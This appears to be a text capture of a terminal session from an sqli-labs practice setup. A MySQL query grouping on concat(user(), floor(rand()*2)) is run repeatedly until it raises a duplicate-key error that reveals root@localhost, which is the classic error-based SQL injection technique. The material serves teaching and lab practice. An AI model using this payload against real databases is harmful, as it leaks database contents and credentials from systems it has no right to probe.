 ..top/sqli-labs (zsh) ⌘1 root@bt: ~ (ssh) ⌘2
mysql> select count(*), concat(0x3a, 0x3a, (select user()), 0x3a, 0x3a, floor(rand()*2))a from information_schema.columns group by a;
+----------+---------------------+
| count(*) | a                   |
+----------+---------------------+
|      269 | ::root@localhost::0 |
|      275 | ::root@localhost::1 |
+----------+---------------------+
2 rows in set (0.00 sec)
mysql> select count(*), concat(0x3a, 0x3a, (select user()), 0x3a, 0x3a, floor(rand()*2))a from information_schema.columns group by a;
+----------+---------------------+
| count(*) | a                   |
+----------+---------------------+
|      268 | ::root@localhost::0 |
|      276 | ::root@localhost::1 |
+----------+---------------------+
2 rows in set (0.01 sec)
mysql> select count(*), concat(0x3a, 0x3a, (select user()), 0x3a, 0x3a, floor(rand()*2))a from information_schema.columns group by a;
+----------+---------------------+
| count(*) | a                   |
+----------+---------------------+
|      279 | ::root@localhost::0 |
|      265 | ::root@localhost::1 |
+----------+---------------------+
2 rows in set (0.01 sec)
mysql> select count(*), concat(0x3a, 0x3a, (select user()), 0x3a, 0x3a, floor(rand()*2))a from information_schema.columns group by a;
+----------+---------------------+
| count(*) | a                   |
+----------+---------------------+
|      250 | ::root@localhost::0 |
|      294 | ::root@localhost::1 |
+----------+---------------------+
2 rows in set (0.01 sec)
mysql> select count(*), concat(0x3a, 0x3a, (select user()), 0x3a, 0x3a, floor(rand()*2))a from information_schema.columns group by a;
ERROR 1062 (23000): Duplicate entry '::root@localhost::0' for key 'group_key'
mysql>